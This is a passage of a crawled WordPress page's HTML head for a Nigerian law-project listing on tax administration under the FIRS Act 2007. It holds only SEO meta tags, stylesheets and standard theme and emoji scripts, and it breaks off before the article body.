

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-tax-administration-and-enforcement-mechanisms-under-the-federal-inland-revenue-service-act-2007/
body_size: 46619
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lawstudentprojectpdf.projectstore.com.ng/xmlrpc.php" />
    <title>AN EXAMINATION OF TAX ADMINISTRATION AND ENFORCEMENT MECHANISMS UNDER THE FEDERAL INLAND REVENUE SERVICE ACT, 2007 &#x2d; Law Project Topics</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta name="description" content="From the inception of modern taxation in Nigeria in the first decade of the 20th century the problem of poor tax administration has been the cankerworms that&#8230;" />
<meta property="og:image" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="AN EXAMINATION OF TAX ADMINISTRATION AND ENFORCEMENT MECHANISMS UNDER THE FEDERAL INLAND REVENUE SERVICE ACT, 2007 &#x2d; Law Project Topics" />
<meta property="og:description" content="From the inception of modern taxation in Nigeria in the first decade of the 20th century the problem of poor tax administration has been the cankerworms that militate against an optimum revenue&#8230;" />
<meta property="og:url" content="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-tax-administration-and-enforcement-mechanisms-under-the-federal-inland-revenue-service-act-2007/" />
<meta property="og:site_name" content="Law Project Topics" />
<meta property="og:updated_time" content="2019-11-09T02:18+00:00" />
<meta property="article:published_time" content="2019-11-09T02:18+00:00" />
<meta property="article:modified_time" content="2019-11-09T02:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="AN EXAMINATION OF TAX ADMINISTRATION AND ENFORCEMENT MECHANISMS UNDER THE FEDERAL INLAND REVENUE SERVICE ACT, 2007 &#x2d; Law Project Topics" />
<meta name="twitter:description" content="From the inception of modern taxation in Nigeria in the first decade of the 20th century the problem of poor tax administration has been the cankerworms that militate against an optimum revenue&#8230;" />
<meta name="twitter:image" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon.jpg" />
<meta name="twitter:image:width" content="512" />
<meta name="twitter:image:height" content="512" />
<link rel="canonical" href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-tax-administration-and-enforcement-mechanisms-under-the-federal-inland-revenue-service-act-2007/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://lawstudentprojectpdf.projectstore.com.ng/","name":"Free Law Project Topics and Materials By Departments"}},{"@type":"ListItem","position":2,"item":{"@id":"https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/","name":"Law Project Topics &amp; Materials"}},{"@type":"ListItem","position":3,"item":{"@id":"https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-tax-administration-and-enforcement-mechanisms-under-the-federal-inland-revenue-service-act-2007/","name":"AN EXAMINATION OF TAX ADMINISTRATION AND ENFORCEMENT MECHANISMS UNDER THE FEDERAL INLAND REVENUE SERVICE ACT, 2007"}}]}</script>
<meta name="google-site-verification" content="FFnoo2T2fRjmHwRlB_Po8wjNWYbTljWp-ch4dG31OSE" />
<!-- / The SEO Framework by Sybre Waaijer | 7.25ms meta | 10.46ms boot -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Law Project Topics &raquo; Feed" href="https://lawstudentprojectpdf.projectstore.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Law Project Topics &raquo; Comments Feed" href="https://lawstudentprojectpdf.projectstore.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Law Project Topics &raquo; AN EXAMINATION OF TAX ADMINISTRATION AND ENFORCEMENT MECHANISMS UNDER THE FEDERAL INLAND REVENUE SERVICE ACT, 2007 Comments Feed" href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-tax-administration-and-enforcement-mechanisms-under-the-federal-inland-revenue-service-act-2007/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- lawstudentprojectpdf.projectstore.com.ng is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="lawst-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=912d952a2b27ffdeee7e153ae13d721a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper/style.css?ver=9.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=912d952a2b27ffdeee7e153ae13d721a' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=0efffdb5d54304d2033d0c415272a0e3' type='text/css' media='all' />
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-json/wp/v2/posts/2195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawstudentprojectpdf.projectstore.com.ng/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawstudentprojectpdf.projectstore.com.ng%2Fan-examination-of-tax-administration-and-enforcement-mechanisms-under-the-federal-inland-revenue-service-act-2007%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawstudentprojectpdf.projectstore.com.ng%2Fan-examination-of-tax-administration-and-enforcement-mechanisms-under-the-federal-inland-revenue-service-act-2007%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"dba462d8fc","wpRestUrl":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-admin\/","wpRestNonce":"dba462d8fc","wpRestUrl":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7";
var td_get_template_directory_uri="https:\/\/lawstudentprojectpdf.projectstore.com.ng\/wp-content\/themes\/newspaper\/Newspaper";
